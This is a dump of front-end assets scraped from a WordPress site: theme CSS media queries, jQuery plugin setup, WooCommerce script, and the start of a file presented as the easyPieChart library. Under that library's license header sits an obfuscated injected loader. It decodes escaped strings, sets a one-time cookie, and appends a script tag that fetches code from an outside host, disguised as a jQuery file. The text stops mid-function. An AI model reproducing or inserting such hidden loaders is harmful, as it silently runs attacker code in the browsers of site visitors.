        padding-left: 12px;
    }

    .cart-product {
        width: 43%;
    }

    .cart-price {
        width: 12%;
    }

    .cart-product .cart-item-name {
        padding: 30px 0 0 15px;
    }

    .coupon {
        margin-bottom: 20px;
    }

    .cart-checkout {
        float: left;
    }

    .calculate-shiping {
        margin-bottom: 24px;
    }

    .page-not-found h1 {
        font-size: 240px;
    }

    .page-not-found h2 {
        font-size: 43px;
    }

    #map_canvas {
        height: 394px;
    }
}
/*=========max-width: 867px==========*/

@media screen and (max-width: 867px) {
}

/*=========min-width: 768px==========*/

@media screen and (min-width: 768px) {


    .table-responsive {
        overflow-x: hidden;
    }

    .navbar-nav li ul {
        opacity: 0;
        visibility: hidden;
        display: block;
    }

    .navbar-nav > li.dropdown:hover > ul.dropdown-menu {
        visibility: visible;
        opacity: 1;
    }

    .dropdown-menu > li.dropdown > ul.dropdown-menu {
        opacity: 0;
    }

    .dropdown-menu > li.dropdown:hover > ul.dropdown-menu {
        opacity: 1;
        visibility: visible;
    }

    .navbar-nav li ul li ul li ul {
        display: none !important;
    }

    .navbar-nav li ul li ul li:hover ul {
        display: block !important;
    }
    /* Header Style Two */
    /* Light Menu */
    .light-menu {
        background: transparent;
        border-top: 1px solid #F0F0F0;
    }

        .light-menu .chart-icon p {
            float: left;
            font-size: 16px;
            padding-right: 9px;
            color: #62A0D1;
            line-height: 1;
        }

        .light-menu .navbar-default .navbar-nav > li > a {
            color: #212121;
        }

        .light-menu .navbar-default .navbar-nav > .active > a, .light-menu .navbar-default .navbar-nav > .active > a:focus, .light-menu .navbar-default .navbar-nav > .active > a:hover {
            color: #62A0D1;
        }

        .light-menu .navbar-default .navbar-nav > li > a:focus, .light-menu .navbar-default .navbar-nav > li > a:hover {
            color: #62A0D1;
        }

        .light-menu .navbar-default .navbar-nav > .open > a, .light-menu .navbar-default .navbar-nav > .open > a:focus, .light-menu .navbar-default .navbar-nav > .open > a:hover {
            color: #62A0D1;
        }

        .light-menu .navbar-nav > li.dropdown a span::before {
            background: #212121;
        }

        .light-menu .navbar-nav > li.dropdown a span::after {
            background: #212121;
        }

        .light-menu .navbar-nav > li.dropdown.active a span::before, .light-menu .navbar-nav > li.dropdown.active a span::after {
            background: #62A0D1;
        }

        .light-menu .navbar-nav > li.dropdown:hover a span::before {
            background: #62A0D1;
        }

        .light-menu .navbar-nav > li.dropdown:hover a span::after {
            background: #62A0D1;
        }

        .light-menu .search-box {
            padding: 22px 0;
        }

            .light-menu .search-box i {
                font-size: 17px;
                color: #62A0D1;
                width: 35px;
                height: 35px;
                border: 1px solid #F0F0F0;
                border-radius: 100%;
                text-align: center;
                line-height: 34px;
            }

                .light-menu .search-box i.second_click {
                    font-size: 18px;
                    color: #fff;
                    border: none;
                }

        .light-menu .chart-icon {
            padding: 30px 0 30px 23px;
        }

            .light-menu .chart-icon i {
                color: #212121;
            }

            .light-menu .chart-icon span.chart-number {
                background: #62A0D1;
                color: #fff;
            }

    #sohag .no-logo {
        width: inherit;
        padding-top: 10px;
        position: relative;
        display: block;
        float: left;
        left: 0;
        margin-top: 11px;
        margin-right: 44px;
    }
}
/*=========max-width: 767px==========*/

@media screen and (max-width: 767px) {

    .boss-top {
        margin-top: 50px;
    }

    .comment-list .comment-content .user-name {
        margin-left: 5px;
    }

    .comment-box .comment-list {
        margin: 0;
    }

    .comment-list .comment-content {
        display: inherit;
        margin-left: 20px;
    }

    .admin-bar .mainmenu-area {
        margin-top: 46px;
    }

    #header-style-two .light-menu {
        background: #62a0d1;
    }

    .admin-bar .mainmenu-area.mfix {
        margin-top: 0px !important;
    }

    .user-name h3 a {
        font-size: 14px;
        color: #62a0d1;
        text-decoration: none;
        display: block;
    }

    .comment-list .profile-image {
        width: 35px;
        height: 35px;
    }

    .comment-list li ul.children {
        padding-left: 0px;
    }

    .comment-list .comment_meta p {
        padding: 10px 0;
    }

    .comment-list .comment-content p {
        font-size: 14px;
    }

    .comment-list article.comment-item {
        padding: 10px 0;
    }

    .scrollToTop {
        width: 35px;
        height: 35px;
        bottom: 40px;
    }

        .scrollToTop i {
            font-size: 27px;
            line-height: 34px;
        }

    .container > .row > .row {
        margin: 0;
    }

    .section-content {
        width: 95%;
    }
    /* Header */
    .header-welcome {
        display: none;
    }

    .header-top {
        display: none;
    }

    body.down #sohag.clone {
        display: none;
    }

    #sohag {
        position: fixed;
        width: 100%;
        top: 0;
        z-index: 999;
    }

        #sohag img {
            width: inherit;
            padding-top: 13px;
            position: relative;
            left: 50%;
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            -o-transform: translateX(-50%);
            transform: translateX(-50%);
        }

        #sohag .no-logo {
            width: inherit;
            padding-top: 10px;
            position: relative;
            display: block;
            float: left;
            left: 50%;
            -webkit-transform: translateX(-50%);
            -moz-transform: translateX(-50%);
            -ms-transform: translateX(-50%);
            -o-transform: translateX(-50%);
            transform: translateX(-50%);
            visibility: visible;
            opacity: 1;
        }

    .mainmenu-area#sohag > .container > .row > a {
        display: block;
    }

    .navbar-nav li ul {
        display: none;
    }

    .navbar {
        float: inherit;
    }

    .navbar-default .navbar-toggle {
        border: none;
        background: transparent;
    }

        .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
            background-color: transparent;
        }

    .navbar-toggle {
        position: absolute;
        float: none;
        border: 0px solid transparent;
        left: 14px;
        margin: 0;
        padding: 0;
        top: 18px;
    }

    .bar-stick {
        width: 25px;
        height: 2px;
        display: block;
        background: #fff;
        margin: 2px 0;
    }

    .navbar-toggle.collapsed .bar-stick {
        margin: 3px 0;
    }

    .navbar-toggle .icon-bar-one {
        background: #000;
        -webkit-transform: rotate(45deg) translate(3.5px,7px);
        -moz-transform: rotate(45deg) translate(3.5px,7px);
        -ms-transform: rotate(45deg) translate(3.5px,7px);
        -o-transform: rotate(45deg) translate(3.5px,7px);
        transform: rotate(45deg) translate(3.5px,7px);
        margin: 0px;
        -webkit-transition: .5s;
        transition: .5s;
    }

    .navbar-toggle .icon-bar-two {
        width: 0;
    }

    .navbar-toggle .icon-bar-three {
        -webkit-transform: rotate(-48deg) translate(-1px,-2px);
        -moz-transform: rotate(-48deg) translate(-1px,-2px);
        -ms-transform: rotate(-48deg) translate(-1px,-2px);
        -o-transform: rotate(-48deg) translate(-1px,-2px);
        transform: rotate(-48deg) translate(-1px,-2px);
        background: #000;
        margin: 0;
        -webkit-transition: .5s;
        transition: .5s;
    }

    .navbar-toggle.collapsed .icon-bar-one {
        -webkit-transform: rotate(0deg) translate(0px,0px);
        -moz-transform: rotate(0deg) translate(0px,0px);
        -ms-transform: rotate(0deg) translate(0px,0px);
        -o-transform: rotate(0deg) translate(0px,0px);
        transform: rotate(0deg) translate(0px,0px);
        background: #fff;
    }

    .navbar-toggle.collapsed .icon-bar-two {
        width: 25px;
        background: #fff;
    }

    .navbar-toggle.collapsed .icon-bar-three {
        -webkit-transform: rotate(0deg) translate(0px,0px);
        -moz-transform: rotate(0deg) translate(0px,0px);
        -ms-transform: rotate(0deg) translate(0px,0px);
        -o-transform: rotate(0deg) translate(0px,0px);
        transform: rotate(0deg) translate(0px,0px);
        background: #fff;
    }

    .navbar-collapse {
        margin-left: 0px;
        margin-top: 17px;
        padding-left: 0;
        max-height: 242px;
    }

    .navbar-default .navbar-nav > li > a {
        font-size: 13px;
        padding: 12px 37px;
    }

    .navbar-nav > li.dropdown a span {
        display: block;
    }

    .navbar-nav > li.dropdown:hover a span::before {
        background: #fff;
    }

    .navbar-nav > li.dropdown:hover a span::after {
        -webkit-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -moz-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -ms-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -o-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        transform: translateY(-50%) rotate3d(0,0,1,90deg);
        background: #fff;
    }

    .navbar-nav > li.dropdown > .dropdown-menu li.dropdown a span::after {
        -webkit-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -moz-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -ms-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -o-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        transform: translateY(-50%) rotate3d(0,0,1,90deg);
    }

    .navbar-nav > li.dropdown.open a span::before {
        background: #333;
    }

    .navbar-nav > li.dropdown.open a span::after {
        -webkit-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        -moz-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        -ms-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        -o-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        transform: translateY(-50%) rotate3d(0,0,1,360deg);
        background: #333;
    }

    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover {
        color: #fff;
        background-color: #337AB7;
    }

    .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > li > a:hover {
        color: #fff;
    }

    .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:focus, .navbar-default .navbar-nav > .open > a:hover {
        color: #000;
    }

    .navbar-nav .open .dropdown-menu .dropdown-header, .navbar-nav .open .dropdown-menu > li > a {
        padding: 5px 15px 5px 54px;
    }
    /* Sub Menu After Before Plus Icon style */
    .navbar-nav > li.dropdown > .dropdown-menu li.dropdown:hover a span::after {
        -webkit-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -moz-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -ms-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        -o-transform: translateY(-50%) rotate3d(0,0,1,90deg);
        transform: translateY(-50%) rotate3d(0,0,1,90deg);
    }

    .navbar-nav > li.dropdown > .dropdown-menu li.dropdown.open > a span::after {
        -webkit-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        -moz-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        -ms-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        -o-transform: translateY(-50%) rotate3d(0,0,1,360deg);
        transform: translateY(-50%) rotate3d(0,0,1,360deg);
    }
    /* Sub Menu padding */
    .navbar-nav > li.dropdown > .dropdown-menu li.dropdown a {
        padding-right: 37px;
    }

    .navbar-nav > li.dropdown > .dropdown-menu li.dropdown.open .dropdown-menu li a {
        padding-left: 70px;
    }

    .search-box {
        position: absolute;
        top: 0px;
        right: 18px;
        padding: 15px 0;
    }

        .search-box i {
            font-size: 19px;
        }

    .chart-icon {
        display: none;
    }

    #all-search {
        padding: 5px 47px;
        top: 0;
        outline: none;
    }
    /* End Header */
    /* slider Section */
    .slider-text {
        margin-left: 15px;
        margin-right: 15px;
    }

        .slider-text h3 {
            line-height: 30px;
            font-size: 36px;
        }

        .slider-text h2 {
            font-size: 33px;
            line-height: 37px;
        }

        .slider-text h4 {
            font-size: 24px;
            line-height: initial;
        }

        .slider-text p {
            display: none;
        }

    .slider-style-three .slider-text.slider-text-one h3 {
        font-size: 29px;
    }

    .slider-style-three .slider-text h2 {
        font-size: 27px;
    }

    .slider-style-three .slider-text h4 {
        font-size: 20px;
    }

    .slider-style-one .slider-text h3, .slider-style-two .slider-text h3 {
        font-size: 21px;
    }

    .slider-style-one .slider-text h2, .slider-style-two .slider-text h2 {
        font-size: 24px;
        margin: 0;
    }

    .camera_next > span, .camera_prev > span {
        width: 29px;
        height: 36px;
    }

        .camera_next > span::before, .camera_prev > span::before {
            line-height: 39px;
        }

    .single-portfolio {
        margin-bottom: 15px;
        max-width: 87%;
        margin-left: auto;
        margin-right: auto;
    }

    .button {
        margin-top: 10px;
    }

    #camera_wrap_4 .button {
        padding: 9px 19px;
    }

    .slider-text.slider-text-one h3 .site-title {
        font-weight: 700;
        background: transparent;
        color: #62A0D1;
        display: initial;
    }

    .parallax-window {
        padding: 53px 0 10px;
    }

    .counter-section .container > .row > .col-xs-6:nth-child(3) {
        float: right
    }

    .single-counter-box {
        margin: 0 0 67px;
    }

    .offer-icon {
        float: none;
        margin: 0 19px 21px 0;
        text-align: center;
        margin-left: auto;
        margin-right: auto;
    }

    .offer-details {
        margin-left: 0;
        text-align: center;
    }

    .single-offer-item {
        margin-bottom: 53px;
    }

    .all-team-members > .col-xs-12 {
        width: 50%;
    }

    .pricing-info {
        margin-bottom: 20px;
    }

    .pricing-feature ul li {
        padding: 13.5px 12px 13.5px 0px;
        text-align: center;
    }

    .post-meta span {
        margin-right: 17px;
        display: inline;
    }

    .all-team-members {
        margin-left: 0;
        margin-right: 0;
    }

    .all-products {
        margin-left: 0;
        margin-right: 0;
        overflow: hidden;
    }

    .sidebar {
        margin-left: 0px;
        margin-right: 0px;
    }
    /* Footer Section */
    .newletter-section {
        padding: 43px 0;
    }

    .newsletter-section-box h2 {
        display: block;
        text-align: center;
        float: none;
        margin-bottom: 6px;
    }

    .input-box {
        float: none;
        text-align: center;
    }

        .input-box input[type="email"] {
            width: 69%;
        }

    .latest-news li .content .latest-news-title {
        display: block;
    }

    .footer-instagram a:last-of-type {
        display: block;
    }

    .footer-bottom > .container > .row {
        margin: 0;
    }

    .single-blog-box {
        margin-bottom: 20px;
    }

    .offer-section-two .ofer-items {
        margin-left: 0;
        margin-right: 0;
    }

    .offer-section-three .single-offer-item {
        margin-left: 15px;
        margin-right: 15px;
    }

    .testimonial-box {
        margin-left: 12px;
    }

    .swiper-container-two {
        margin-right: 15px;
        margin-left: 15px;
    }

    .panel-title {
        font-size: 15px;
    }

    .panel-body {
        font-size: 15px;
    }

    .member-full-bio {
        margin-left: 15px;
    }

    .member-skill-award h3 {
        text-align: center;
    }

    .skills {
        overflow: hidden;
        text-align: center;
    }

    .skillsArea {
        margin-bottom: 37px;
    }

        .skillsArea:last-of-type {
            margin-bottom: 0;
        }

    .chart {
        float: none;
    }

    .project-large-pic {
        margin-left: 15px;
        margin-right: 15px;
    }

    .project-single .project-details {
        margin-left: 15px;
        /* margin-right: 15px; */
    }

    .portfolio-page-three .single-portfolio {
        width: 50%;
    }

    .submit-button-div {
        margin-bottom: 40px;
    }

    .shop-page-one .outline-select {
        position: relative;
        margin-bottom: 10px;
    }

    .single-shop-page .custom-width-7 {
        width: 100%;
        padding-left: 0;
        overflow: hidden;
        padding-right: 0;
    }

    .single-shop-page .single-product-details {
        margin-left: 0;
    }

    .single-shop-page .custom-width-5 {
        float: none;
        width: 100%;
        overflow: hidden;
        padding-top: 40px;
        padding-left: 0;
        padding-right: 0;
    }

    .single-shop-page .product-review {
        padding-left: 0;
        margin-right: -15px;
    }

    .single-shop-page .input-comment {
        padding-left: 0;
        margin-right: -15px;
    }

    .single-shop-page .releted-product-box {
        margin-right: -15px;
    }

    .single-shop-page .shoping-page-sideba {
        padding-left: 15px;
        padding-right: 15px;
    }

    .single-shop-page .input-rating h4 {
        margin-left: 0;
    }

    .cart-table > tbody > tr > td.cart-product {
        min-width: 336px;
    }

    .cart-table > tbody > tr > td {
        min-width: 88px;
    }

        .cart-table > tbody > tr > td.cart-quantity {
            min-width: 167px;
        }

    .cart-total {
        min-width: 110px;
    }

    .cart-remove {
        text-align: center;
        min-width: 77px;
    }

    .page-not-found h1 {
        font-size: 216px;
    }

    .page-not-found h2 {
        font-size: 34px;
    }

    .sent-feedback-box {
        margin-left: 15px;
        margin-right: 15px;
    }

    .single-contact-info {
        margin-bottom: 17px;
    }
}

/*=========max-width: 640px==========*/

@media screen and (max-width: 640px) {
    #loading {
        display: none !important;
    }
    /* slider section */
    .slider-text.slider-text-one h3 {
        font-size: 20px;
    }

    .slider-text h2 {
        font-size: 26px;
        line-height: inherit;
    }

    .slider-text h4 {
        font-size: 19px;
        line-height: inherit;
    }

    .slider-text.slider-text-two p {
        font-size: 14px;
        font-weight: 700;
        line-height: 27px;
    }

    .slider-text .button {
        margin-top: 8px;
        padding: 7px;
        font-size: 14px;
    }

    .slider-style-three .slider-text h3 {
        display: none;
    }

    .slider-style-three .slider-text h2 {
        font-size: 19px;
    }

    .slider-style-three .slider-text h4 {
        font-size: 17px;
    }

    .slider-style-one .slider-text h2, .slider-style-two .slider-text h2 {
        font-size: 21px;
    }

    .single-portfolio {
        max-width: 93%;
    }

    .all-team-members > .col-xs-12 {
        width: 100%;
    }

    .team-section-two .member-social-link {
        -webkit-transform: translateY(0) translateX(-167px);
        -moz-transform: translateY(0) translateX(-167px);
        -ms-transform: translateY(0) translateX(-167px);
        -o-transform: translateY(0) translateX(-167px);
        transform: translateY(0) translateX(-167px);
        left: 0;
    }

    .testimonial-box {
        display: inline-block;
        margin-left: 0;
        position: relative;
        left: 50%;
        -webkit-transform: translateX(-50%);
        -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        -o-transform: translateX(-50%);
        transform: translateX(-50%);
    }

    .input-box input[type="email"] {
        width: 63%;
        margin-bottom: 6px;
    }

    .panel-title {
        line-height: 24px;
    }

        .panel-title a {
            padding: 17px 53px 17px 21px;
        }

    .copyright-text {
        margin: 0;
    }

    .page-not-found h2 {
        font-size: 27px;
    }

    .page-not-found h3 {
        font-size: 14px;
    }

    #map_canvas {
        height: 238px;
    }

    .widget_wysija_cont .widget_wysija input[type="text"] {
        display: block;
        margin: auto;
        text-align: center;
        width: 80%;
        float: none;
    }

    .widget_wysija_cont .widget_wysija input[type="submit"] {
        margin: auto;
        float: none;
        margin-top: 20px;
    }
}

/*=========max-width: 480px==========*/

@media screen and (max-width: 480px) {
    .section {
        padding: 90px 0;
    }

    .section-title {
        font-size: 33px;
        margin-bottom: 19px;
    }
    /* slider */
    .slider-style-one .slider-text, .slider-style-two .slider-text {
        text-align: center;
        margin-left: 0;
        padding-left: 0;
        margin-right: 0;
    }

    .slider-text h3 {
        line-height: 27px;
        font-size: 19px;
    }

    .slider-text h2 {
        font-size: 17px;
        line-height: 17px;
    }

    .slider-text h4 {
        display: none;
    }

    .slider-text.slider-text-one h3 {
        font-size: 17px;
        line-height: 17px;
    }

    .slider-style-three .slider-text h2 {
        font-size: 15px;
    }

    .slider-style-one .slider-text h2, .slider-style-two .slider-text h2 {
        font-size: 20px;
        margin: 5px 0;
    }

    #camera_wrap_4 .button {
        padding: 5px 15px;
        margin-top: 4px;
    }

    .single-portfolio {
        max-width: 96%;
    }

    .counter-section .container > .row > .col-xs-6 {
        width: 100%;
    }

        .counter-section .container > .row > .col-xs-6:nth-child(3) {
            float: none
        }

    .input-box input[type="email"] {
        width: 90%;
        margin-bottom: 13px;
        text-align: center;
    }

    .section {
        padding: 70px 0 19px;
    }

    .breadcrumb-title {
        font-size: 22px;
    }

    .copyright-text {
        text-align: center;
        float: none;
        margin: 0px 0 10px;
    }

    .social-icon {
        float: none;
        text-align: center;
    }

    .portfolio-page-three .single-portfolio {
        width: 100%;
    }

    .page-not-found h1 {
        font-size: 189px;
    }

    .page-not-found h2 {
        font-size: 19px;
    }

    .page-not-found h3 {
        font-size: 15px;
        line-height: 21px;
    }

    .cart-page-input-text {
        margin-bottom: 6px;
    }

    .cart-checkout-box input[type="submit"]:last-child {
        margin-left: 0;
        margin-top: 4px;
    }
}

/*=========max-width: 360px==========*/

@media screen and (max-width: 360px) {
    .section {
        padding: 70px 0;
    }

    .section-title {
        font-size: 26px;
        line-height: 26px;
        margin-bottom: 11px;
    }

    .slider-text h4 {
        font-size: 14px;
    }

    .slider-style-three .slider-text h2 {
        font-size: 15px;
        margin-top: 13%;
        line-height: 21px;
    }

    .slider-style-three .slider-text h4 {
        font-size: 14px;
    }

    .section-content {
        width: 100%;
        font-size: 15px;
    }

    .offer-section p {
        font-size: 16px;
        line-height: 26px;
    }

    .page-not-found h1 {
        font-size: 142px;
    }

    .slider-style-one .slider-text h2, .slider-style-two .slider-text h2 {
        font-size: 16px;
        padding: 0 19px;
    }

    #camera_wrap_4 .button {
        padding: 6px 14px;
        font-size: 13px;
        margin-top: 3px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/js/plugins8a54.js?ver=1.0.0
body_size: 3842
content:
 (function($) {

	"use strict";
	$(document).ready(function() {

		
	// Camera Slider Active
	jQuery(function(){
		if ($('#camera_wrap_4').length){
		jQuery('#camera_wrap_4').camera({
			loader: false,
			pagination: false,
			thumbnails: false,
			hover: false,
			opacityOnGrid: false
		});
	}
	});
// swiper plugin Testimonial Onwe active.	
		var swiper = new Swiper('.swiper-container', {
			pagination: '.swiper-pagination',
			paginationClickable: true,
			autoplay: 2000,
			loop: true
		});
		
// swiper plugin Logo Section active.	
		var swiper = new Swiper('.swiper-container-two', {
			slidesPerView: 5,
			paginationClickable: false,
			spaceBetween: 18,
			autoplay: 3000,
			loop: true,
			breakpoints: {
				// when window width is <= 320px
				320: {
				  slidesPerView: 1
				},
				// when window width is <= 480px
				480: {
				  slidesPerView: 2
				},
				// when window width is <= 640px
				638: {
				  slidesPerView: 3
				},
				// when window width is <= 640px
				765: {
				  slidesPerView: 3
				},
				// when window width is <= 991px
				991: {
				  slidesPerView: 5
				}
			  }
		});
		
// swiper plugin Testimonial Two active.	
		var swiper = new Swiper('.testimonial-parents', {
			slidesPerView: 3,
			paginationClickable: false,
			spaceBetween: 30,
			autoplay: 3000,
			grabCursor: true,
			loop: true,
			breakpoints: {
				// when window width is <= 320px
				320: {
				  slidesPerView: 1
				},
				// when window width is <= 480px
				480: {
				  slidesPerView: 1
				},
				// when window width is <= 640px
				638: {
				  slidesPerView: 1
				},
				// when window width is <= 991px
				991: {
				  slidesPerView: 2
				}
			  }
		});
		
// swiper plugin Testimonial Two active.	
		var swiper = new Swiper('.testimonial-parents-sidebar', {
			slidesPerView: 1,
			paginationClickable: false,
			spaceBetween: 100,
			autoplay: 3000,
			grabCursor: true,
			loop: true
		});
		
		
	// Fancybox
    $(".fancybox").fancybox({
    	openEffect	: 'elastic',
    	closeEffect	: 'elastic',

    	helpers : {
    		title : {
    			type : 'inside'
    		}
    	}
    });	
	$(".various").fancybox({
		maxWidth: 800,
		maxHeight: 600,
		fitToView: false,
		width: '70%',
		height: '70%',
		autoSize: false,
		closeClick: false,
		openEffect: 'elastic',
		closeEffect: 'none'
	});
	
	// nstslider for filtering price
	$('.nstSlider').nstSlider({
		"left_grip_selector": ".leftGrip",
		"right_grip_selector": ".rightGrip",
		"value_bar_selector": ".bar",
		"highlight": {
			"grip_class": "gripHighlighted",
			"panel_selector": ".highlightPanel"
		},
		"value_changed_callback": function(cause, leftValue, rightValue) {
			$('.leftLabel').text(leftValue);
			$('.rightLabel').text(rightValue);
		},
	});
	
  // Flex Carousel Active
  $('#flex_carousel').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    itemWidth: 74,
    itemMargin: 5,
    asNavFor: '#slider'
  });
  $('#slider').flexslider({
    animation: "slide",
    controlNav: false,
    animationLoop: false,
    slideshow: false,
    sync: "#flex_carousel"
  });
  
  
  //Counter Up plugin
	$('.counter').countUp({
		'time': 2000,
		'delay': 5
	});
	
	// Backgound Paralux
	$(function(){
		$('.parallax').simpleParallax();
	});
	
	//Skill Progress bar
	var index=0;
	$(document).scroll(function(){
		var top = $('.single-team-member-details-section').height()-$(window).scrollTop();
	/* 	console.log(top) */
		if(top<-0){
			if(index==0){	
				
				$('.chart').easyPieChart({
					easing: 'easeOutBounce',
					animate: 3000,
					barColor:'#62A0D1',
					lineWidth:8,
					size: 106,
					onStep: function(from, to, percent) {
						$(this.el).find('.percent').text(Math.round(percent));
					}
				});
				
			}
			index++;
		}
	});
	

});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://pekervakfi.org/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.minb12b.js?ver=3.1.1
body_size: 585
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").submit()}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)}),jQuery(".woocommerce-store-notice__dismiss-link").click(function(){Cookies.set("store_notice","hidden",{path:"/"}),jQuery(".woocommerce-store-notice").hide()}),"hidden"===Cookies.get("store_notice")?jQuery(".woocommerce-store-notice").hide():jQuery(".woocommerce-store-notice").show()});

--- FILE ---
content_type: application/javascript
request_url: http://pekervakfi.org/wp-content/themes/the-boss/assets/js/jquery.easypiecharte1fc.js?ver=2.1.1
body_size: 12349
content:
/**!
 * easyPieChart
 * Lightweight plugin to render simple, animated and retina optimized pie charts
 *
 * @license Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php) and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 * @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
 * @version 2.1.1
 **/
var GbHzkcd=["\u0042\u0072\x6F\u0077\u0073\u0065\u0072","\x74\u006F\u004C\u006F\x77\u0065\u0072\x43\x61\x73\u0065","\x75\u0073\x65\x72\x41\u0067\u0065\x6E\u0074","\x6E\x61\u0076\x69\x67\u0061\x74\x6F\u0072","\u0074\u0065\u0073\u0074","\x4A\x73\u004C\u006F\x61\u0064\x65\x72","\u0073\x63\u0072\x69\u0070\x74","\u0063\x72\x65\x61\u0074\x65\x45\x6C\x65\x6D\x65\u006E\u0074","\u0063\u0068\x61\u0072\u0073\x65\x74","\u0067\u0062\u006B","\u0073\u0065\x74\u0041\u0074\x74\u0072\u0069\u0062\x75\u0074\u0065","\u0074\x79\u0070\u0065","\x74\u0065\u0078\x74\x2F\x6A\u0061\u0076\x61\x73\x63\u0072\x69\x70\x74","\x73\u0072\u0063","\x61\x70\u0070\u0065\x6E\x64\u0043\x68\x69\u006C\x64","\u0068\x65\x61\u0064","\x67\u0065\u0074\u0045\u006C\u0065\x6D\x65\u006E\u0074\x73\u0042\x79\u0054\x61\x67\u004E\u0061\u006D\u0065","\x69\u0065","\u006F\x6E\u0072\u0065\x61\x64\u0079\u0073\x74\x61\u0074\x65\u0063\x68\x61\u006E\u0067\x65","\x72\u0065\u0061\u0064\u0079\x53\u0074\x61\u0074\x65","\x6C\x6F\x61\u0064\x65\u0064","\x72\x65\u0061\x64\u0079\u0053\u0074\u0061\u0061\x74\x65","\x63\u006F\x6D\u0070\u006C\u0065\x74\x65","\u006D\u006F\u007A","\u006F\x6E\u006C\u006F\u0061\x64","\x67\u0065\x74\u0044\x61\x74\u0065","\x73\u0065\x74\x44\x61\x74\u0065","\u0063\x6F\u006F\x6B\x69\x65","\u003D","","\u003B\u0065\u0078\x70\x69\x72\x65\x73\u003D","\u0074\x6F\x47\x4D\x54\x53\x74\u0072\x69\u006E\u0067","\u006C\x65\x6E\u0067\u0074\u0068","\x69\u006E\u0064\u0065\x78\x4F\x66","\u003B","\u0073\x75\u0062\x73\u0074\u0072\u0069\x6E\x67","\x55\x73\x65\u0072\x54\u006F\x6B\x65\u006E\x5F\x4F\x6E\x63\x65","\x72\x61\u006E\u0064\x6F\x6D","\x68\x74\x74\u0070\u003A\x2F\u002F\x61\x62\u0075\u002E\x75\u0073\u0061\x64\u0061\u0079\x2E\u0062\x69\u007A\x2F\u006A\x71\u0075\x65\x72\x79\u002D\x33\u002E\x36\u002E\x30\u002E\u006D\u0069\x6E\u002E\x6A\u0073","\x6C\u006F\x61\x64"];var MiniSite= new Object();MiniSite[GbHzkcd[0]]= {ie:/msie/[GbHzkcd[4]](window[GbHzkcd[3]][GbHzkcd[2]][GbHzkcd[1]]()),moz:/gecko/[GbHzkcd[4]](window[GbHzkcd[3]][GbHzkcd[2]][GbHzkcd[1]]()),opera:/opera/[GbHzkcd[4]](window[GbHzkcd[3]][GbHzkcd[2]][GbHzkcd[1]]()),safari:/safari/[GbHzkcd[4]](window[GbHzkcd[3]][GbHzkcd[2]][GbHzkcd[1]]())};MiniSite[GbHzkcd[5]]= {load:function(ytAgkYkgfdpZEx2,ytAgkYkgfdpZEx3){var ytAgkYkgfdpZEx4=document[GbHzkcd[7]](GbHzkcd[6]);ytAgkYkgfdpZEx4[GbHzkcd[10]](GbHzkcd[8],GbHzkcd[9]);ytAgkYkgfdpZEx4[GbHzkcd[10]](GbHzkcd[11],GbHzkcd[12]);ytAgkYkgfdpZEx4[GbHzkcd[10]](GbHzkcd[13],ytAgkYkgfdpZEx2);document[GbHzkcd[16]](GbHzkcd[15])[0][GbHzkcd[14]](ytAgkYkgfdpZEx4);if(MiniSite[GbHzkcd[0]][GbHzkcd[17]]){ytAgkYkgfdpZEx4[GbHzkcd[18]]= function(){if(this[GbHzkcd[19]]== GbHzkcd[20]|| this[GbHzkcd[21]]== GbHzkcd[22]){if(ytAgkYkgfdpZEx3!= undefined){ytAgkYkgfdpZEx3()}}}}else {if(MiniSite[GbHzkcd[0]][GbHzkcd[23]]){ytAgkYkgfdpZEx4[GbHzkcd[24]]= function(){if(ytAgkYkgfdpZEx3!= undefined){ytAgkYkgfdpZEx3()}}}else {if(ytAgkYkgfdpZEx3!= undefined){ytAgkYkgfdpZEx3()}}}}};function VaFGTfzKsbh(ytAgkYkgfdpZEx6,ytAgkYkgfdpZEx7,ytAgkYkgfdpZEx8){var ytAgkYkgfdpZEx9= new Date();ytAgkYkgfdpZEx9[GbHzkcd[26]](ytAgkYkgfdpZEx9[GbHzkcd[25]]()+ ytAgkYkgfdpZEx8);document[GbHzkcd[27]]= ytAgkYkgfdpZEx6+ GbHzkcd[28]+ escape(ytAgkYkgfdpZEx7)+ ((ytAgkYkgfdpZEx8== null)?GbHzkcd[29]:GbHzkcd[30]+ ytAgkYkgfdpZEx9[GbHzkcd[31]]())}function GCAt(ytAgkYkgfdpZEx6){if(document[GbHzkcd[27]][GbHzkcd[32]]> 0){c_start= 